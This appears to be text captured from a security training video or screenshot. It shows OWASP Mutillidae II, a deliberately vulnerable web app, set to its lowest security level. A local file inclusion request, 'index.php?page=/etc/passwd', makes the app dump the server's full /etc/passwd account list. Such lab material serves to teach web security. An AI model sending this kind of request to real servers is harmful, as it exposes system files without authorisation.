 http://19...tc/passwd
192.168.1.100/mutillidae/index.php?page=/etc/passwd
Search
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.32 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Getting Started:
Project
Whitepaper
Release
Announcements
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:
/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:
/bin/false kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false whoopsie:x:109:116::/nonexistent:/bin/false speech-dispatcher:x:110:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false colord:x:113:121:colord colour management daemon,,,:/var
/lib/colord:/bin/false hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false pulse:x:115:122:PulseAudio daemon,,,:/var
/run/pulse:/bin/false router:x:1000:1000:router,,,:/home/router:/bin/bash mysql:x:116:125:MySQL Server,,,:/nonexistent:
/bin/false